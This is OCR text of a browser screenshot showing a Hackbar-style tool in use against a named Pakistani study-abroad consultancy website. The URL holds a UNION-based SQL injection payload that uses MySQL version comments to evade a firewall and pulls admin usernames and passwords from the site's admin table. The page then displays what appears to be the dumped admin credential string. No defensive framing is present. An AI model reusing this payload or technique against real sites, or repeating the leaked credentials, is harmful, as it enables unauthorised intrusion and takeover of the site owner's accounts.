 Cyberfox File Edit View History Bookmarks Tools Help
MMA PRO SPORTS × CATS College | The Next Prem... × +
https://www.thenext.com.pk/university-details.php?cid=59' /*!50000Union*/ Select 1,/*!50000concat*/(fUserName,0x3d Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
https://www.thenext.com.pk/university-details.php?cid=59' /*!50000Union*/ Select 1,/*!50000concat*/(fUserName,0x3d3d,fPassword),3,4,5,6,7,8,9,10,11,12,13 /*!50000from*/
air_tbl_admin -- -
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
The NEXT Premier Consultant
STUDY
ABROAD
CONSULTANT
Apply Now Ask Question Contact Us
CATS College Back
8thenext8==@imran786@. Back
8
Type here to search 86°F Light rain 12:16 PM
8/9/2021